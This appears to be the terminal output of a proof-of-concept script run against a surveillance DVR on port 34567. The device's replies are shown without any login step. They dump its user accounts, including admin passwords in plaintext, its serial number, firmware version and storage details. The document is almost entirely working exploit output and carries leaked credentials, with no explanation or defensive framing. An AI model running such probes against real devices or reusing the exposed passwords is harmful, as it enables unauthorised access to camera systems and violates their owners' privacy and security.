 $ python pocCheck3-en.py
Target: :34567
response
 b'\xff\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xad\x05e\x00\x00\x00{ "Name" : "OPTimeQuery", "OPTimeQuery"
: "2024-04-07 09:59:13", "Ret" : 100, "SessionID" : "0x0" }\n\x00'
response
 b'\xff\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xef\x03C\x00\x00\x00{ "Name" : "KeepAlive", "Ret" : 100, "Se
ssionID" : "0x00000000" }\n\x00'
response
 b'\xff\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xc1\x05\xf4\n\x00\x00{ "Ret" : 100, "SessionID" : "0x0000000
0", "Users" : [ { "AuthorityList" : [ "ShutDown", "ChannelTitle", "RecordConfig", "Backup", "StorageManager", "Account",
 "SysInfo", "QueryLog", "DelLog", "SysUpgrade", "AutoMaintain", "TourConfig", "TVadjustConfig", "GeneralConfig", "Encode
Config", "CommConfig", "NetConfig", "AlarmConfig", "VideoConfig", "PtzConfig", "PTZControl", "DefaultConfig", "Talk_01",
 "DigitalManager", "ImExport", "Monitor_01", "Monitor_02", "Monitor_03", "Monitor_04", "Monitor_05", "Monitor_06", "Moni
tor_07", "Monitor_08", "Monitor_09", "Monitor_10", "Monitor_11", "Monitor_12", "Monitor_13", "Monitor_14", "Monitor_15",
 "Monitor_16", "Monitor_17", "Monitor_18", "Monitor_19", "Monitor_20", "Monitor_21", "Monitor_22", "Monitor_23", "Monito
r_24", "Monitor_25", "Monitor_26", "Monitor_27", "Monitor_28", "Monitor_29", "Monitor_30", "Monitor_31", "Monitor_32", "
Replay_01", "Replay_02", "Replay_03", "Replay_04", "Replay_05", "Replay_06", "Replay_07", "Replay_08", "Replay_09", "Rep
lay_10", "Replay_11", "Replay_12", "Replay_13", "Replay_14", "Replay_15", "Replay_16", "Replay_17", "Replay_18", "Replay
_19", "Replay_20", "Replay_21", "Replay_22", "Replay_23", "Replay_24", "Replay_25", "Replay_26", "Replay_27", "Replay_28
", "Replay_29", "Replay_30", "Replay_31", "Replay_32" ], "Group" : "admin", "Memo" : "admin \'s account", "Name" : "admi
n", "NoMD5" : true, "Password" : "Ny2SRZzv", "Reserved" : true, "Sharable" : true }, { "AuthorityList" : [ "ShutDown", "
ChannelTitle", "RecordConfig", "Backup", "StorageManager", "Account", "SysInfo", "QueryLog", "DelLog", "SysUpgrade", "Au
toMaintain", "TourConfig", "TVadjustConfig", "GeneralConfig", "EncodeConfig", "CommConfig", "NetConfig", "AlarmConfig",
"VideoConfig", "PtzConfig", "PTZControl", "DefaultConfig", "Talk_01", "DigitalManager", "ImExport", "Monitor_01", "Monit
or_02", "Monitor_03", "Monitor_04", "Monitor_05", "Monitor_06", "Monitor_07", "Monitor_08", "Monitor_09", "Monitor_10",
"Monitor_11", "Monitor_12", "Monitor_13", "Monitor_14", "Monitor_15", "Monitor_16", "Monitor_17", "Monitor_18", "Monitor
_19", "Monitor_20", "Monitor_21", "Monitor_22", "Monitor_23", "Monitor_24", "Monitor_25", "Monitor_26", "Monitor_27", "M
onitor_28", "Monitor_29", "Monitor_30", "Monitor_31", "Monitor_32", "Replay_01", "Replay_02", "Replay_03", "Replay_04",
"Replay_05", "Replay_06", "Replay_07", "Replay_08", "Replay_09", "Replay_10", "Replay_11", "Replay_12", "Replay_13", "Re
play_14", "Replay_15", "Replay_16", "Replay_17", "Replay_18", "Replay_19", "Replay_20", "Replay_21", "Replay_22", "Repla
y_23", "Replay_24", "Replay_25", "Replay_26", "Replay_27", "Replay_28", "Replay_29", "Replay_30", "Replay_31", "Replay_3
2" ], "Group" : "admin", "Memo" : "", "Name" : "korel", "Password" : "Ny2SRZzv", "Reserved" : false, "Sharable" : true }
 ] }\n\x00'
response
 b'\xff\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xfd\x03j\x02\x00\x00{ "Name" : "SystemInfo", "Ret" : 100, "S
essionID" : "0x0", "SystemInfo" : { "AlarmInChannel" : 8, "AlarmOutChannel" : 1, "AudioInChannel" : 16, "BuildTime" : "2
019-11-19 14:42:39", "CombineSwitch" : 0, "DeviceRunTime" : "0x00102020", "DigChannel" : 0, "EncryptVersion" : "Unknown"
, "ExtraChannel" : 0, "HardWare" : "AHB8032F-LME", "HardWareVersion" : "Unknown", "SerialNo" : "b1497ddcde579f70", "Soft
WareVersion" : "V4.03.R11.0000020X.11201.042300.0000005", "TalkInChannel" : 1, "TalkOutChannel" : 1, "UpdataTime" : "202
1-01-25 08:59:21", "UpdataType" : "0x00000010", "VideoInChannel" : 32, "VideoOutChannel" : 1 } }\n\x00'
response
 b'\xff\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xfd\x03\xed\t\x00\x00{ "Name" : "StorageInfo", "Ret" : 100,
"SessionID" : "0x0", "StorageInfo" : [ { "PartNumber" : 1, "Partition" : [ { "DirverType" : 0, "IsCurrent" : true, "Logi
cSerialNo" : 0, "NewEndTime" : "2024-04-07 09:59:15", "NewStartTime" : "2024-03-18 01:35:33", "OldEndTime" : "2024-04-07
 09:59:15", "OldStartTime" : "2024-03-18 01:51:51", "RemainSpace" : "0x00000000", "Status" : 0, "TotalSpace" : "0x000E8E
0D" }, { "DirverType" : 0, "IsCurrent" : false, "LogicSerialNo" : 0, "NewEndTime" : "0000-00-00 00:00:00", "NewStartTime
" : "0000-00-00 00:00:00", "OldEndTime" : "0000-00-00 00:00:00", "OldStartTime" : "0000-00-00 00:00:00", "RemainSpace" :
 "0x00000000", "Status" : 0, "TotalSpace" : "0x00000000" }, { "DirverType" : 0, "IsCurrent" : false, "LogicSerialNo" : 0
, "NewEndTime" : "0000-00-00 00:00:00", "NewStartTime" : "0000-00-00 00:00:00", "OldEndTime" : "0000-00-00 00:00:00", "O
ldStartTime" : "0000-00-00 00:00:00", "RemainSpace" : "0x00000000", "Status" : 0, "TotalSpace" : "0x00000000" }, { "Dirv
erType" : 0, "IsCurrent" : false, "LogicSerialNo" : 0, "NewEndTime" : "0000-00-00 00:00:00", "NewStartTime" : "0000-00-0
0 00:00:00", "OldEndTime" : "0000-00-00 00:00:00", "OldStartTime" : "0000-00-00 00:00:00", "RemainSpace" : "0x00000000",
 "Status" : 0, "TotalSpace" : "0x00000000" } ], "PlysicalNo" : 0 }, { "PartNumber" : 0, "Partition" : [ { "DirverType" :
 0, "IsCurrent" : false, "LogicSerialNo" : 0, "NewEndTime" : "0000-00-00 00:00:00", "NewStartTime" : "0000-00-00 00:00:0
0", "OldEndTime" : "0000-00-00 00:00:00", "OldStartTime" : "0000-00-00 00:00:00", "RemainSpace" : "0x00000000", "Status"
 : 0, "TotalSpace" : "0x00000000" }, { "DirverType" : 0, "IsCurrent" : false, "LogicSerialNo" : 0, "NewEndTime" : "0000-
00-00 00:00:00", "NewStartTime" : "0000-00-00 00:00:00", "OldEndTime" : "0000-00-00 00:00:00", "OldStartTime" : "0000-00
-00 00:00:00", "RemainSpace" : "0x00000000", "Status" : 0, "TotalSpace" : "0x00000000" }, { "DirverType" : 0, "IsCurrent
" : false, "LogicSerialNo" : 0, "NewEndTime" : "0000-00-00 00:00:00", "NewStartTime" : "0000-00-00 00:00:00", "OldEndTim
e" : "0000-00-00 00:00:00", "OldStartTime" : "0000-00-00 00:00:00", "RemainSpace" : "0x00000000", "Status" : 0, "TotalSp
ace" : "0x00000000" }, { "DirverType" : 0, "IsCurrent" : false, "LogicSerialNo" : 0, "NewEndTime" : "0000-00-00 00:00:00
", "NewStartTime" : "0000-00-00 00:00:00", "OldEndTime" : "0000-00-00 00:00:00", "OldStartTime" : "0000-00-00 00:00:00",
 "RemainSpace" : "0x00000000", "Status" : 0, "TotalSpace" : "0x00000000" } ], "PlysicalNo" : 0 } ] }\n\x00'